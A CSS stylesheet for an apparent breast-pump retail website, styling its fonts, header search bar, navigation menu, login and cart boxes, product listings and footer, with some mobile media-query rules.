@font-face { font-family: 'TrebuchetMS'; src: url('trebuchet/TrebuchetMS.eot?#iefix') format('embedded-opentype'), url('trebuchet/TrebuchetMS.woff') format('woff'), url('trebuchet/TrebuchetMS.ttf') format('truetype'), url('trebuchet/TrebuchetMS.svg#TrebuchetMS') format('svg'); font-weight: normal; font-style: normal; }

#cboxClose:active, #cboxNext:active, #cboxPrevious:active, #cboxSlideshow:active, #colorbox { outline: 0 }

@font-face { font-family: Chalkboard; src: url(../fonts/Chalkboard.eot?#iefix) format('embedded-opentype'), url(../fonts/Chalkboard.woff) format('woff'), url(../fonts/Chalkboard.ttf) format('truetype'), url(../fonts/Chalkboard.svg#Chalkboard) format('svg'); font-weight: 400; font-style: normal }

@font-face { font-family: kalamregular; src: url(../fonts/kalam-regular.eot); src: url(../fonts/kalam-regular.eot?#iefix) format('embedded-opentype'), url(../fonts/kalam-regular.woff2) format('woff2'), url(../fonts/kalam-regular.woff) format('woff'), url(../fonts/kalam-regular.ttf) format('truetype'), url(../fonts/kalam-regular.svg#kalamregular) format('svg'); font-weight: 400; font-style: normal }

@font-face { font-family: kalam_boldregular; src: url(../fonts/kalam-bold.eot); src: url(../fonts/kalam-bold.eot?#iefix) format('embedded-opentype'), url(../fonts/kalam-bold.woff2) format('woff2'), url(../fonts/kalam-bold.woff) format('woff'), url(../fonts/kalam-bold.ttf) format('truetype'), url(../fonts/kalam-bold.svg#kalam_boldregular) format('svg'); font-weight: 400; font-style: normal }
.content-freeproducts{width:100%}

/*** New styling starts here 17.09.2020 ***/
body { font-family: "Trebuchet MS", 'TrebuchetMS', Arial, Helvetica, sans-serif !important; }
a { text-decoration:none}
h1, h2, h3, h4, h5, h6, p { font-family: Montserrat !important; margin: 0; letter-spacing: normal; text-shadow: none; }
.hdrWell {align-items: center; display: flex; }
.hdrLogo {margin-right: 58px; width: 161px}
.hdrLogo img { width: 161px; height: 114px; }
.header .container { float: none; width: 100%; max-width: 1320px; margin: 0 auto; min-height: 1px; padding-left:15px; padding-right:15px; }
.header { padding: 0px 0px;z-index: 10; }
.hdrSearch {margin-right: 58px; width: 476px; }
.hdrSearch form { border: 1px solid #EB005B; border-radius: 30px; display:flex; flex-wrap: wrap; }
.hdrSearch form input:focus { outline: none; }
.categoryDd select {background: #EB005B;border-radius: 10px 0px 0px 10px; border:0; color:#fff; font-size:12px; padding:0 28px 0 25px; width:122px;    white-space: normal; line-height:1.2; height:49px}
.searchField {width: calc(100% - 0px - 51px);}
.searchField input[type="text"] { width: 100%; border: 0 solid #EB005B; height: 49px; padding: 0 20px; border-radius: 30px 0px 0px 30px; }
.searchField input[type="text"]:focus { background: rgb(0 0 0 / 6%); }
.searchSubmit input { background: #EB005B 0% 0% no-repeat padding-box; border-radius: 0px 10px 10px 0px; border: 0; height: 49px; width: 51px; padding: 0; }
.hdrCallUs { margin: auto; }
.hdrCallUs p { color: #320C1B; font-size: 15px; }
.hdrCallUs p a { font-weight: bold; color: inherit; text-decoration: underline; }
.hdrLiveChat a { background: #EB005B; font-size: 15px; line-height: 17px; color: #fff; padding: 16px 38px; border-radius: 10px; display: block; }
.hdrAccountNav { margin: auto; }
.hdrAccountNav a img { height: 17px; width:auto; vertical-align: -4px; }
.hdrCart { position:relative}
.hdrCart img { height: 71px; width: auto; }
.hdrCart span.cartCount { position: absolute; font-size: 21px; line-height: 25px; color: #fff; bottom: 6px; left: 13px; }
.footer { background: #EB005B; padding: 100px 0 40px }
.footer .container { float: none; max-width: 1190px }
.footer h3 { font-size: 31px; line-height: 36px; color: #fff; margin: 0 0 40px }
.footerSection ul li { font-size: 19px; line-height: 38px; color: #fff; }
.footerSection ul li a { color: #fff }
.footerTop { display: flex; padding-bottom: 60px; }
.footerSection { display: flex; flex-direction: column; justify-content: space-between; margin-right: auto; }
.footerSection:last-of-type { margin-right: 0; }
.footerSection.aboutUs { margin-right: 72px; }
.footerSection.shopLearn { margin-right: 84px; }
.footerSection.storeInfo { padding-bottom: 10px; }
.footerSection h5 { font-size: 20px; line-height: 1; font-weight: 700; color: #fff; }
.footerSection p { font-size: 17px; line-height: 1.4; color: #fff; }
.footerSection p + p { margin-top: 20px; }
.footerSection p a { color: inherit }
.copyRight { padding: 40px 0 0; border-top: 1px solid #fff; text-align: center; }
.copyRight p { font-size: 18px; line-height: 36px; color: #fff; } #uniform-nb_item span, #productsSortForm span{display: none;}
.attribute_list .selector span{display: none;}

 @media only screen and (min-width:100px) and (max-width:767px) {

.breast-product-acc-block span, .medala-pump-heading>span, .upgrade-pump-heading>span { line-height: 25px; font-size: 18px }

.countiue-login span, .customer-bought-products span, .medala-pump-heading>span { font-size: 18px }


.col-xs-12.part-first.part-first-one1 ul { display: none }

.footer-container #footer .footer-col-third h4:after { right: 8px }

.footer-container #footer #social_block { margin-top: -20px }

/* 
#insurance_acc_wrap .upgrade-pump-outer .insured-pumpbox-outer li h1 { margin-bottom: 0!important }
#insurance_acc_wrap .upgrade-pump-outer .insured-pumpbox-outer li h1 .pump-number { padding-top: 40px }
.insurance-detail-left { width: 100% }
.insurance-detail-right { width: 100%; max-width: none; margin-top: 20px }
insurance-detail-right.select-insurance-inner .insurance-types ul li { float: left; width: 48%; margin-right: 4%; min-height: auto }
#cms .select-insurance-inner .insurance-types ul li:nth-child(3) { margin-right: 4% }
#cms .select-insurance-inner .insurance-types ul li:nth-child(2n) { margin-right: 0 }
.cms-insured-breast-pumps-order .insured-pumpbox { min-height: 0; width: 100% }
.cms-insured-breast-pumps-order .insured-pump-inner .insured-pumpbox-outer>li { float: none; margin: 0 auto 25px; width: 250px }
.cms-insured-breast-pumps-order .insured-pump-inner .insured-pumpbox-outer>li:last-child { margin-right: auto } */

.Insu-info .form-group input { width: auto }
.cms-insured-breast-pumps .uploader .filename { left: -130px }
.uploader input[type=file] { width: auto!important }
.logo { height: 290px }
}

body, html { height: 100% }
body, h1, h2, h3, h4, h5, h6, p { margin: 0; padding: 0 }
#wrapper, .header-wrap { width: 100%; float: left }
.toplink ul, body, p { padding: 0 }
.search-wrap input, a img, img { border: none; outline: 0 }
body { font-family: Arial, Helvetica, sans-serif; color: #000;}
.cart-box a, .medela-sec h3 { font-family: 'Open Sans', sans-serif }
@font-face { font-family: Chalkboard; src: url(../fonts/Chalkboard.eot?#iefix) format('embedded-opentype'), url(../fonts/Chalkboard.woff) format('woff'), url(../fonts/Chalkboard.ttf) format('truetype'), url(../fonts/Chalkboard.svg#Chalkboard) format('svg'); font-weight: 400; font-style: normal }

@font-face { font-family: kalamregular; src: url(../fonts/kalam-regular.eot); src: url(../fonts/kalam-regular.eot?#iefix) format('embedded-opentype'), url(../fonts/kalam-regular.woff2) format('woff2'), url(../fonts/kalam-regular.woff) format('woff'), url(../fonts/kalam-regular.ttf) format('truetype'), url(../fonts/kalam-regular.svg#kalamregular) format('svg'); font-weight: 400; font-style: normal }

@font-face { font-family: kalam_boldregular; src: url(../fonts/kalam-bold.eot); src: url(../fonts/kalam-bold.eot?#iefix) format('embedded-opentype'), url(../fonts/kalam-bold.woff2) format('woff2'), url(../fonts/kalam-bold.woff) format('woff'), url(../fonts/kalam-bold.ttf) format('truetype'), url(../fonts/kalam-bold.svg#kalam_boldregular) format('svg'); font-weight: 400; font-style: normal }

span#reduction_percent_display { color: #fff }
#index .fancybox-skin .fancybox-close { top: 2px; right: 2px }
:root #order-opc #uniform-insurance_state, _:-ms-fullscreen {
 max-width: none
}
.home-container, .wrapper { max-width: 1180px; width: 100%; margin: 0 auto }
.header-wrap { background: url(../images/header-topstrip.png) repeat-x; height: auto; height: 165px }
.header_user_info .li_login.last, .header_user_info .li_logout { display: none }
.logo { width: 330px; float: left; margin-top: -135px; height: 250px; /*overflow:hidden*/ }
.logo img { margin: 11px 0 0 20px; max-width: 100%; }
.header-inner { max-width: 838px; width: 100%; float: right }
.header-top { float: right; max-width: 845px; position: relative; width: 100% }
.medela-sec { float: left; width: 421px }
.medela-sec h3 { float: right; margin: 4px 0 0; font-size: 18px; color: #0098ef; font-weight: 400 }
.medela-sec h3 span { color: #eb005b!important; float: right; font-weight: 700; margin-left: 5px }
.toplink { float: right; margin-right: 0; position: absolute; right: 50px }
.header-btm, .search-wrap { position: relative; float: left }
.toplink ul { float: left; margin: 0 }
.toplink ul li { background: url(../images/toplink-left.png) left center no-repeat rgba(0, 0, 0, 0) }
.toplink ul li a { background: url(../images/toplink-right.png) right no-repeat }
.toplink ul li.active, .toplink ul li:hover { background: url(../images/toplink-left-hover.png) left no-repeat }
.toplink ul li.active a, .toplink ul li:hover a { background: url(../images/toplink-right-hover.png) right no-repeat }
.header-btm { width: 100%; padding: 45px 0 0 }
.search-wrap { width: 408px }
.search-wrap span { width: 16px; float: left }
.cart-box a, .order-box a { color: #fff; font-size: 14px; text-decoration: none }
.search-wrap>a { float: right; position: absolute; right: -3px; top: -2px }
.cart-wrap { float: right; margin-right: 32px; margin-top: 0; width: 384px }
.cart-box, .order-box { width: 189px; height: 53px; float: left }
.cart-box { background: url(../images/cart-boxbg.png) no-repeat }
.cart-box a { font-weight: 200; float: left; padding: 14px 0 0 18px }
.cart-box a span { float: left; margin-right: 8px; line-height: 15px }
.order-box { background: url(../images/order-boxbg.png) no-repeat; position: relative }
.order-box a { float: left; padding: 9px 0 0 26px; line-height: 18px }
.order-box a span { background: #fff; border-radius: 20px; box-shadow: -1px 2px 2px #3f622f; color: #000; float: left; font-family: Roboto, sans-serif; font-size: 11px; font-style: italic; font-weight: 700; left: 0; margin-right: 6px; margin-top: 7px; min-height: 20px; position: absolute; text-align: center; top: -11px; width: 24px }
.top-tabs { float: left; position: relative; margin-top: -5px; z-index: 2 }
.tab-toogle { background: #0098ef; top: 0; box-shadow: 0 0 7px #000; float: left; position: relative; width: 100%; z-index: 1; min-height: 275px }
.tab-toggle1 { float: left; padding: 31px 81px }
.tab-toggle1>p { color: #fff; font-family: kalamregular; font-size: 18px; line-height: 26px; padding: 20px 0 }
.device-top-header { padding: 0 10px; display: none }
.device-middle-area h3 { color: #0098ef; float: right; font-family: "Open Sans", sans-serif; font-size: 18px; font-weight: 400; margin: 4px 0 0 }
.device-middle-area h3 span { color: #eb005b!important; float: right; font-weight: 700; margin-left: 5px }
.device-left-area { float: left; padding-top: 7px }
.device-middle-area { float: left; text-align: center; width: 45% }
.device-right-area { float: right; padding-top: 7px }
.device-right-area ul { padding: 0; margin: 0 }
.device-right-area ul li { list-style: none; display: inline; margin-left: 14px; position: relative }
.device-right-area ul li:first-child { margin-left: 0 }
button.search-btn { background: 0 0; border: none }
#searchbox { float: left; margin-top: 2px }
/*.header_user_info { display: none; position: absolute; right: 60px; top: 7px }//rahul*/

.header_user_info ul li.welcome_text a span { color: #ee105b; font: 16px/22px Roboto, sans-serif }
.create-account h5, .create-account-btn a, .device-login-detail-inner h3, .forgot-password span a, .login-btn button, .login-message span { font-family: kalamregular }
.device-top-header-inner { float: left; width: 100%; position: relative; z-index: 1 }
.device-login-detail, .device-search-detail { top: 34px; position: absolute; left: 0; min-height: 3920px }
.device-login-detail { width: 100%; float: left; background: url(../images/transparent-img.png); z-index: 999 }
.create-account-btn, .login-btn { background: url(../images/toplink-left.png) left center no-repeat rgba(0, 0, 0, 0) }
.device-login-detail-inner { width: 100%; max-width: 285px; margin: 0 auto; padding-top: 45px }
.device-login-detail-inner h3 { font-size: 20px; text-align: center; color: #70c9ea; padding-bottom: 15px }
.device-login-form { width: 100%; float: left }
.login-form-row { width: 100%; float: left; margin-bottom: 7px }
.login-form-row input[type=password], .login-form-row input[type=text] { transform: skewX(160deg); -moz-transform: skewX(160deg); -webkit-transform: skewX(160deg); width: 100%; font-size: 18px; padding: 3px 10px; font-family: kalamregular; box-shadow: -1px 1px 3px #000; height: 34px; color: #000 }
.login-btn span { float: left; padding: 0 12px 0 11px }
.forgot-password { float: left }
.forgot-password span a, .login-message span { color: #70c9ea; float: left; font-size: 14px; padding: 15px 0; text-decoration: none }
.create-account { float: none; margin: 0 auto; width: 340px }
.create-account h5 { color: #70c9ea; font-size: 22px; text-align: center; font-weight: 400 }
.create-account-btn span { background: #70c9ea; box-shadow: 0 2px 0 #000; padding: 3px 25px 7px }
.device-search-detail { width: 100%; float: left; background: url(../images/transparent-img.png); z-index: 99999 }
.device-search-detail-inner { width: 100%; max-width: 408px; margin: 0 auto; padding-top: 45px }
.device-search-search-wrap { float: left; margin-top: 9px; position: relative; width: 100% }
.device-search-search-wrap span { float: left; width: 16px }
.device-search-search-wrap a { float: right; position: absolute; right: -3px; top: -2px }
.toggle-contact .bottom-toggles .showContact_li.active-li { background: url(../images/toplink-left-hover.png) left center no-repeat rgba(0, 0, 0, 0) }
.toggle-contact .bottom-toggles .showContact_li.active-li a { background: url(../images/toplink-right-hover.png) right center no-repeat rgba(0, 0, 0, 0); color: #fff }
.toggle-login .bottom-toggles .showLogin_li1.active-li { background: url(../images/toplink-left-hover.png) left center no-repeat rgba(0, 0, 0, 0) }
.toggle-login .bottom-toggles .showLogin_li1.active-li a { background: url(../images/toplink-right-hover.png) right center no-repeat rgba(0, 0, 0, 0); color: #fff }
.toggle-chat .bottom-toggles .showChat_li2.active-li { background: url(../images/toplink-left-hover.png) left center no-repeat rgba(0, 0, 0, 0) }
.toggle-chat .bottom-toggles .showChat_li2.active-li a { background: url(../images/toplink-right-hover.png) right center no-repeat rgba(0, 0, 0, 0); color: #fff }
.toggle-chat .bottom-toggles ul .active-li, .toggle-contact .bottom-toggles ul .active-li, .toggle-login .bottom-toggles ul .active-li { position: relative; z-index: 2 }
.nav-area, .new_account { z-index: 1; position: relative }
.new_account { background: #0098ef; top: 0; float: left; width: 100%; padding: 0 20px 20px }
.new_account .form_content p { color: #fff; font-family: kalamregular; font-size: 22px }
.new_account .form_content .form-group input[type=text] { box-shadow: -1px 1px 3px #000; height: 34px; transform: skewX(160deg) }
.new_account .form_content .form-group label { color: #fff; font-family: kalamregular; font-size: 18px }
.new_account .form_content .form-group { margin-top: 18px }
.new_account .form_content .submit button { background: #70C9EA; font-family: kalamregular; font-size: 18px }
.toggle-tab-chat, .toggle-tab-login { background: #0098ef; z-index: 1; position: relative }
.insured-pump-right p, .nav-bottom-inner ul li a { font-family: 'Open Sans', sans-serif }
.cart-item { float: left; width: 50% }
.cart-item>a { line-height: 18px; padding-left: 11px; padding-top: 12px; font-size: 12px }
.cart-item .ajax_cart_no_product { padding-top: 6px; font-style: italic; float: left; margin-left: -10px; text-transform: capitalize }
::-moz-placeholder {
 color: #000;
 opacity: 1;
 font-size: 14px
}

::-webkit-input-placeholder {
 color: #000;
 opacity: 1;
 font-size: 14px
}

.center_pop_img{display: block;
text-align: center;
margin: 0 0 20px 0;}
.center_pop_img img{max-height: 80px;}
.fancybox-iframe #crossselling{padding:0 20px !important;}
form#searchbox label { display: none }
.toggle-tab-login { box-shadow: 0 0 7px #000; top: 0; float: left; width: 100%; padding-bottom: 20px; padding-top: 30px }
.toggle-tab-login-inner { width: 100%; margin: 0 auto; max-width: 285px }
.toggle-chat .bottom-toggles, .top-tabs>ul { margin-top: -4px }
.toggle-tab-login .forgot-password span a { color: #9fdcff }
.toggle-tab-login .create-account { padding-top: 35px; padding-bottom: 5px }
.toggle-tab-login .create-account-btn span { box-shadow: 0 2px 0 #004c78 }
.options-toggle { float: left; width: 100% }
.toggle-contact { width: 332px }
.toggle-login { float: left; width: 332px }
.toggle-tab-chat { box-shadow: 0 0 7px #000; min-height: 275px; width: 100% }
.toggle-chat { float: left; width: 100%; width: 332px }
.bottom-toggles { float: left; position: relative; width: 100%; left: 22px }
/*.nav-area { background: url(../images/nav-bar.png) rgba(0, 0, 0, 0); float: left; height: 37px; margin-top: 0; width: 100% }*/

.menu-bar-outer { background: url(../images/menu-bar-strip.png) no-repeat }
.menu-bar-inner { width: 100%; max-width: 964px; margin: 0 auto; float: none!important; position: relative; z-index: 999; overflow: visible!important }
.menu-bar-inner ul { padding: 0; margin: 0 }
.menu-bar-inner ul li { list-style: none; display: inline-block; text-align: center }
#block_top_menu li ul li.category-thumbnail { display: none }
.menu-bar-inner ul li.even a span { background: #FABFD6; float: left; padding: 5px 1px 0; width: 100%; -webkit-box-shadow: 0 2px 0 #999; -moz-box-shadow: 0 2px 0 #999 }
.menu-bar-inner ul li.odd a span { background: #fabfd6; box-shadow: 0 2px 0 0 #7b7b7b; float: left; padding: 5px 1px; width: 100% }
.nav-bottom { width: 100%; float: left; position: relative; z-index: 1 }
.nav-bottom-wrapper { width: 100%; margin: 0 auto; max-width: 915px }
.nav-bottom-inner { width: 100%; float: left }
.nav-bottom-inner ul { margin: 0; padding: 0 }
.nav-bottom-inner ul li { list-style: none; display: inline; float: left; padding: 12px 0 0 43px }
#block_top_menu ul li ul li ul, .device-navigations, .menu-bar-inner .cat-title { display: none }
.nav-bottom-inner li:first-child { padding: 12px 0 0 }
.nav-bottom-inner ul li a { text-decoration: none; color: #09a3dd; font-size: 16px }
.device-navigations { float: left; width: 100%; margin-top: 4px }
.device-navigation-left, .device-navigation-right { width: 50%; padding: 10px 0; float: left; text-align: center; font-weight: 700 }
.device-navigation-left { background: #fabfd6; border-right: 2px solid #fff }
.device-navigation-right { background: #4dc9fc }
#block_top_menu ul li ul li, .menu-bar-outer #block_top_menu ul li ul li a { background: rgba(0, 0, 0, 0)!important }
#block_top_menu ul li ul li:nth-child(1):hover ul, #block_top_menu ul li ul li:nth-child(2):hover ul, #block_top_menu ul li ul li:nth-child(3):hover ul, #block_top_menu ul li ul li:nth-child(4):hover ul, #block_top_menu ul li ul li:nth-child(5):hover ul, #block_top_menu ul li:hover ul { display: block!important }
#block_top_menu li, #block_top_menu li:first-child { margin-left: 2px }
#block_top_menu ul li ul { display: none; position: absolute; top: 35px; width: 261px; background: #fabfd6; box-shadow: -1px 5px 5px #999; padding: 10px 20px; z-index: 2 }
#block_top_menu li a { color: #eb005b; font-family: kalam_boldregular; font-size: 18px }
#block_top_menu ul li ul li { position: relative; margin-left: 0; padding: 0!important; width: 100% }
#block_top_menu ul li ul li:nth-child(1) ul { display: none!important; left: 173px; position: absolute; top: -8px }
#block_top_menu ul li ul li:nth-child(2) ul, #block_top_menu ul li ul li:nth-child(3) ul, #block_top_menu ul li ul li:nth-child(4) ul, #block_top_menu ul li ul li:nth-child(5) ul { display: none!important; left: 173px; top: -13px }
#block_top_menu { margin: 0 auto; max-width: 967px }
.nav-bar-toggle-outer { float: left; position: relative; width: 100%; z-index: 1 }
.device-navigation-left.active { color: #ee235b }
.device-navigation-right.active { color: #fff }
#block_top_menu li:nth-child(2n+1) a, #block_top_menu li:nth-child(2n+2) a { display: inline; height: 37px; color: #eb005b; font-size: 14px; border-bottom: none; float: left; text-decoration: none }
#block_top_menu li:nth-child(2n+1) { background: url(../images/menu-odd-left-bar.png) no-repeat rgba(0, 0, 0, 0); vertical-align: top; display: table-cell; float: none; height: 37px; padding-left: 12px; position: relative }
#block_top_menu li:nth-child(2n+1) a { background: url(../images/menu-odd-right-bar-1.png) right center no-repeat; padding: 0 15px 0 0; font-family: kalam_boldregular }
#block_top_menu li:nth-child(2n+2) { background: url(../images/menu-even-left-bar.png) no-repeat rgba(0, 0, 0, 0); display: table-cell; vertical-align: top; float: none; height: 37px; padding-left: 12px; font-family: kalam_boldregular; border-bottom: none; position: relative }
.banner-slider-txt a, .banner-slider-txt p { font-family: Roboto, sans-serif }
#block_top_menu li:nth-child(2n+2) a { background: url(../images/menu-even-right-bar.png) right 0 no-repeat rgba(0, 0, 0, 0); padding: 0 15px 0 0 }
#block_top_menu li:nth-child(2n+1) a span { float: left; padding: 5px 1px 0; width: 100% }
#block_top_menu li:nth-child(2n+2) a span { background: #fabfd6; box-shadow: 0 2px 0 0 #7b7b7b; float: left; padding: 5px 1px; width: 100% }
#block_top_menu li:nth-child(2n+1):hover { background: url(../images/hover-left-img.png) no-repeat }
#block_top_menu li:nth-child(2n+1) a:hover { background: url(../images/hover-right-img-1.png) right center no-repeat; color: #fff }
#block_top_menu li:nth-child(2n+1) a span:hover, #block_top_menu li:nth-child(2n+2) a span:hover { background: #EB005B; color: #fff }
#block_top_menu li:nth-child(2n+2):hover { background: url(../images/even-hover-left-img.png) no-repeat }
#block_top_menu li:nth-child(2n+2) a:hover, #block_top_menu li:nth-child(2n+2):hover a { background: url(../images/even-hover-right-img.png) right center no-repeat rgba(0, 0, 0, 0) }
#block_top_menu li:nth-child(2n+1):hover span, #block_top_menu li:nth-child(2n+2):hover span { background: #eb005b; color: #fff }
#block_top_menu li:nth-child(2n+1):hover a { background: url(../images/hover-right-img-1.png) right center no-repeat }
#block_top_menu ul li ul li span { background: rgba(0, 0, 0, 0)!important; box-shadow: none!important; color: #eb005b!important }
#block_top_menu li:nth-child(2n+1) ul { left: 0 }
.cart-box a span img { margin-top: 3px }
.banner-area { width: 100%; float: left }
.banner-slider { width: 100%; float: left; text-align: center; position: relative }
.banner-slider-txt { float: right; max-width: 791px; position: absolute; left: 35%; top: 17%; width: 100% }
.banner-slider-txt p { font-size: 30px; color: #fff; line-height: 37px }
.banner-slider-txt a { color: #000; font-size: 18px; text-align: right; text-decoration: none; float: left; width: 100%; margin-top: 70px; padding-left: 10px }
.shipping-content-left p, .shipping-content-right p, .shipping-content-right p span, .shipping-left a, .shipping-left p { font-family: kalamregular }
.fsa-new { text-align: left; margin-left: 10px }
.fsa-new img { min-height: 0!important }
.container { width: 100%; /*float: left;*/ min-height: calc(52%) }
.content-container { width: 100%; float: left; /*background: url(../images/puple-bg.png) repeat-x;*/ margin-top: 31px }
.application-process, .feeding-education, .insured-pumps { float: left; margin-top: 0; width: 100%; position: relative }
.content-container-inner { width: 100%; float: left; background: url(../images/container-area-bg.png) repeat-x }
.content-categories { width: 100%; float: left }
.insured-pumps { background: url(../images/yellow-img.png) 24px 0 no-repeat rgba(0, 0, 0, 0); height: 139px; max-width: 399px }
.feeding-education { background: url(../images/blue-img.png) no-repeat rgba(0, 0, 0, 0); height: 139px; max-width: 374px }
.application-process { background: url(../images/brown-img.png) no-repeat rgba(0, 0, 0, 0); height: 148px; max-width: 398px }
.beer-icon, .doc-icon, .foot-icon { position: absolute; top: -10px }
.doc-icon { right: 0 }
.beer-icon { right: 5px }
.foot-icon { right: 40px }
.insured-pumps .category-headings { padding: 15px 52px }
.feeding-education .category-headings { padding: 28px 45px }
.application-process .category-headings { padding: 13px 46px }
.shipping-left, .shipping-right { padding-top: 0; width: 100%; margin-top: 64px; position: relative; float: left }
.content-shipping { width: 100%; float: left }
.shipping-left { background: url(../images/pink.png) right top no-repeat rgba(0, 0, 0, 0); height: 219px; max-width: 563px; padding-left: 18px }
.shipping-right { background: url(../images/double-color-img.png) right top no-repeat rgba(0, 0, 0, 0); height: 198px; max-width: 570px; padding-left: 8px }
.shipping-middle-clock { left: 190px; position: absolute; top: -25px }
.shipping-left p { color: #fff; font-size: 20px; line-height: 24px; padding: 15px 10px 0; width: 69% }
.shipping-left a { color: #fff; float: left; font-size: 15px; padding: 5px 10px; text-decoration: none }
.shipping-left a span { font-size: 16px; font-weight: 700; float: right; padding-left: 5px }
.shipping-content-left { float: left }
.shipping-content-right { float: right }
.shipping-content-left p { color: #fff; float: left; padding: 24px 40px; line-height: 22px; font-size: 20px }
.shipping-content-right p { color: #000; font-size: 23px; line-height: 32px; padding: 24px 50px; text-align: center }
.shipping-content-right p span { font-size: 36px }
.product-cont { width: 100%; float: left; margin-top: 47px }
.product-cont-left { float: left; width: 100%; max-width: 578px; margin-top: 47px; text-align: center }
.product-cont-right { float: left; width: 100%; max-width: 578px; margin-top: 57px }
.product-cont-inner { width: 100%; margin: 0 auto; max-width: 408px }
.product-heading { background: url(../images/featured-heading-bg.png) center top no-repeat rgba(0, 0, 0, 0) }
.product-heading h1 { color: #fff; font-family: kalam_boldregular; text-transform: capitalize; font-size: 29px; font-weight: 700; padding: 20px 0 }
.product-listing { width: 100%; float: left; margin: 0 18px }
.index .product-listing { min-height: 366px }
.product-listing ul { margin: 0; padding: 0 }
.product-listing ul li { list-style: none; float: left; background: #fff; max-width: 174px; width: 100%; border: 1px solid #eeeadf; padding: 0 5px 5px; border-radius: 5px; margin-left: 31px }
.product-listing-detail { background: url(../images/listing-bg.png) repeat-x #FAF7EE; float: left; width: 100%; padding-bottom: 10px; position: relative }
.brand-name { width: 100%; float: left }
.brand-detail { width: 100%; float: left; text-align: center; position: relative }
.emp-working, .handpump, .new-arrival, .quick-view-btn { position: absolute }
.brand-detail h3 { font-weight: 400; color: #7f7357; font-size: 14px; padding-top: 15px }
.brand-detail a.price { color: #fd8a25; font-size: 16px; font-weight: 700; text-decoration: none; padding-top: 10px; float: left; width: 100% }
.quick-view-btn, a.cart-btn { font: 13px/16px "Open Sans", verdana, Helvetica, sans-serif }
.product-listing ul li:first-child { margin-left: 0 }
a.cart-btn { background: #fcfbf9; background: -moz-linear-gradient(top, #fcfbf9 0, #ede8dd 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #fcfbf9), color-stop(100%, #ede8dd)); background: -webkit-linear-gradient(top, #fcfbf9 0, #ede8dd 100%); background: -o-linear-gradient(top, #fcfbf9 0, #ede8dd 100%); background: -ms-linear-gradient(top, #fcfbf9 0, #ede8dd 100%); background: linear-gradient(to bottom, #fcfbf9 0, #ede8dd 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fcfbf9', endColorstr='#ede8dd', GradientType=0);
border: 1px solid #dbd4c0; text-decoration: none; color: #7f7357; border-radius: 3px; padding: 5px 10px; display: inline-block; margin-top: 12px; height: 29px }
a.cart-btn:hover { background: #fda04f; background: -moz-linear-gradient(top, #fda04f 1%, #fc8a2d 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(1%, #fda04f), color-stop(100%, #fc8a2d)); background: -webkit-linear-gradient(top, #fda04f 1%, #fc8a2d 100%); background: -o-linear-gradient(top, #fda04f 1%, #fc8a2d 100%); background: -ms-linear-gradient(top, #fda04f 1%, #fc8a2d 100%); background: linear-gradient(to bottom, #fda04f 1%, #fc8a2d 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fda04f', endColorstr='#fc8a2d', GradientType=0);
color: #fff }
.product-cont-right .product-heading { margin: 0 3px }
.new-arrival { top: -5px; right: 0; width: 44px; height: 44px; border-radius: 50%; background: #fda04f; border: 2px solid #f7dec5 }
.new-arrival h5 { color: #fff; text-align: center; padding-top: 12px; text-shadow: 1px 1px 0 #c07a3c }
.on-hover-btn { float: left; width: 100%; text-align: center; display: none }
.quick-view-btn { background: #fcfbf9; background: -moz-linear-gradient(top, #fcfbf9 0, #ede8dd 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0, #fcfbf9), color-stop(100%, #ede8dd)); background: -webkit-linear-gradient(top, #fcfbf9 0, #ede8dd 100%); background: -o-linear-gradient(top, #fcfbf9 0, #ede8dd 100%); background: -ms-linear-gradient(top, #fcfbf9 0, #ede8dd 100%); background: linear-gradient(to bottom, #fcfbf9 0, #ede8dd 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fcfbf9', endColorstr='#ede8dd', GradientType=0);
border: 1px solid #dbd4bf; border-radius: 5px; box-shadow: 0 2px 8px rgba(0, 0, 0, .16); color: #320C1B; height: 29px; left: 3%; margin: 0; padding: 5px 10px; text-align: center; top: 50%; width: 90px }
.product-listing li:hover .on-hover-btn { display: block; position: absolute; top: 53px }
.product-cont-left .product-listing ul li:nth-child(2) .price { margin-top: 17px }
.handpump { right: 25px; top: -38px }
.on-hover-cart { display: none; margin: 0 auto; width: 100px }
.product-listing li:hover .on-hover-cart { display: block }
.category-headings h1 { font-family: kalam_boldregular; font-size: 36px; color: #000; line-height: 33px; margin-bottom: 7px }
.category-headings span { font-family: kalamregular; font-size: 24px; color: #000 }
.application-process .category-headings h1 { line-height: 38px }
.product-listing li:hover .button-container, .product-listing li:hover .quick-view { display: block!important }
.product-listing ul li { padding-bottom: 5px!important; text-align: center }
.product-heading h1 a { color: #fff }
.product-listing-detail a { text-align: center; width: auto }
.product-listing-detail .product-content .price { color: #ff8a00 }
.editorial_block { display: none }
.cboxIframe, .cboxPhoto { display: block; border: 0 }
.product-item-listing { width: 100%; float: left; min-height: 495px }
.product-listing .product-container { border: none!important }
.product-listing-detail p { font-size: 13px; padding: 0 15px }
.product-cont-right .product-listing ul li img { min-height: 160px }
.footer-section { width: 100%; float: left; /*background: #6fac54;*/ margin-top: 0 }
.footer-col-first { float: left; max-width: 910px; width: 100% }
.col-xs-12.part-first { float: left; width: 34% }
.footer-col-first .part-first:nth-child(2) { float: right; width: 58% }
.footer-col-first h1 { color: #1c5b00; font-size: 30px; font-family: kalam_boldregular }
.footer-section-inner { width: 100%; float: left; margin-top: 17px }
.footer-col-first p { color: #fff; font-size: 18px; padding-top: 10px; line-height: 30px; font-family: kalamregular }
.footer-col-second-left ul, .footer-col-second-right ul { padding: 0; margin: 0 }
.footer-col-second { width: 100%; float: left; max-width: 501px }
.footer-col-second h1 { color: #1c5b00; font-size: 30px; font-family: kalam_boldregular; margin-bottom: 15px }
.footer-col-second-left ul li a, .footer-col-second-right ul li a { color: #fff; font-size: 18px; font-family: kalamregular; text-decoration: none }
.footer-col-second-left { float: left; width: 100%; max-width: 206px; padding-top: 0 }
.footer-col-second-right { float: left; width: 100%; max-width: 260px; padding-top: 0 }
.footer-col-third { float: right; width: 100%; max-width: 270px }
.footer-col-third h1 { color: #1c5b00; font-size: 30px; font-family: kalam_boldregular; padding-bottom: 20px; font-weight: 700 }
.footer-col-third p { color: #fff; font-size: 18px; padding-top: 10px; line-height: 30px; font-family: kalamregular }
.social-icon { width: 100%; float: left }
.social-icon ul { padding: 0; margin: 0 }
